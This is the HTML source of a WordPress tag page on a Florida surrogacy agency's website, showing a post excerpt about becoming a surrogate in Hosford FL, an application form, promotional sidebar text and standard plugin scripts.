	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://floridasurrogateagency.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-florida">Become a Surrogate Mother in Florida</a>
	<ul class="sub-menu">
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-jacksonville-fl">Become a Surrogate Mother in Jacksonville, FL</a></li>
		<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-miami-fl">Become a Surrogate Mother in Miami, FL</a></li>
		<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tampa-fl">Become a Surrogate Mother in Tampa, FL</a></li>
		<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-orlando-fl">Become a Surrogate Mother in Orlando, FL</a></li>
		<li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-st-petersburg-fl">Become a Surrogate Mother in St. Petersburg, FL</a></li>
		<li id="menu-item-2201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2201"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-hialeah-fl">Become a Surrogate Mother in Hialeah, FL</a></li>
		<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tallahassee-fl">Become a Surrogate Mother in Tallahassee, FL</a></li>
		<li id="menu-item-2199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2199"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-fort-lauderdale-fl">Become a Surrogate Mother in Fort Lauderdale, FL</a></li>
		<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-port-st-lucie-fl">Become a Surrogate Mother in Port St. Lucie, FL</a></li>
		<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-milwaukee-fl">Become a Surrogate Mother in Milwaukee, FL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://floridasurrogateagency.com/intended-parents">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://floridasurrogateagency.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://floridasurrogateagency.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://floridasurrogateagency.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://floridasurrogateagency.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://floridasurrogateagency.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://floridasurrogateagency.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://floridasurrogateagency.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://floridasurrogateagency.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://floridasurrogateagency.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://floridasurrogateagency.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://floridasurrogateagency.com/surrogacy-contact">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://floridasurrogateagency.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://floridasurrogateagency.com/surrogacy-blog">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page">
	<div class="article">
		<div id="content_box">
			<h1 class="postsby">
				<span>Tag: <span>Surrogate Hosford FL</span></span>
			</h1>
							<article class="latestPost excerpt  ">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/becoming-a-surrogate-mother-in-hosford-fl" title="Becoming a Surrogate Mother in Hosford FL">Becoming a Surrogate Mother in Hosford FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>October 2, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/becoming-a-surrogate-mother" title="View all posts in becoming a surrogate mother">becoming a surrogate mother</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/becoming-a-surrogate-mother-in-hosford-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              If you are looking to becoming a surrogate mother in Hosford FL, you more than likely have a lot of inquiries. There are so many variables that you have&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/becoming-a-surrogate-mother-in-hosford-fl" title="Becoming a Surrogate Mother in Hosford FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
			
							          <div class="pagination pagination-previous-next">
          <ul>
              <li class="nav-previous"></li>
              <li class="nav-next"></li>
          </ul>
          </div>
          					</div>
	</div>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-11" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1826-o1" lang="en-US" dir="ltr" data-wpcf7-id="1826">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/surrogate-hosford-fl#wpcf7-f1826-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1826" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1826-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="vxd-I-uF-hFN-WHgv-Z" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-800"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-800" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-800" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="156"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</div><div id="text-8" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Florida Surrogate Agency?</h3>			<div class="textwidget">   <li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Florida surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul></div>
		</div><div id="text-16" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Florida Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</div>	</aside><!--#sidebar-->

	</div><!--#page-->

</div><!--.main-container-->


<footer class="footer" role="contentinfo">



<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M34S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4f7SLv4mn_Y"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4f7SLv4mn_Y?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Orlando FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Orlando, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Orlando.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become A Surrogate Orlando</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M32S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/SzP60RjsY_c"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/SzP60RjsY_c?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Tampa FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Tampa, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Tampa.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Tampa</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/NPBbn09lOf8"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/NPBbn09lOf8?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Miami FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Miami, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Miami.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Miami</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M34S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/r1pntXnrWks"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/r1pntXnrWks?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Jacksonville FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Jacksonville, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Jacksonville.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Jacksonville</span>
            </div>

          </div>  

    </div>

</div><!--container-->



    

    <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star-half"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Florida Surrogate Agency</strong> </span><br/> 
				      
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.5</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">29</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Florida Surrogate Agency answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/FloridaSurrogateAgency/" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate/" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:3055704670">Call Us Now: (305) 570-4670</a>
</span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://floridasurrogateagency.com" title="Florida Surrogate Agency is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Florida Surrogate Agency</a> Copyright © 2026	
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->


    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fsurrogate-hosford-fl&title=Becoming+a+Surrogate+Mother+in+Hosford+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fsurrogate-hosford-fl&title=Becoming+a+Surrogate+Mother+in+Hosford+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fsurrogate-hosford-fl&title=Becoming+a+Surrogate+Mother+in+Hosford+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fsurrogate-hosford-fl&title=Becoming+a+Surrogate+Mother+in+Hosford+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1826' == event.detail.contactFormId ) { //Surrogates
      location = 'https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1824' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-an-intended-parent';

    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://floridasurrogateagency.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://floridasurrogateagency.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/floridasurrogateagency.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/floridasurrogateagency.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
